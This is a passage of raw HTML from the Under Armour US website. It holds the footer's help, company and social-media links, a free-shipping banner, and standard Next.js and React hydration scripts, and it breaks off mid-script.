class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n13:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI 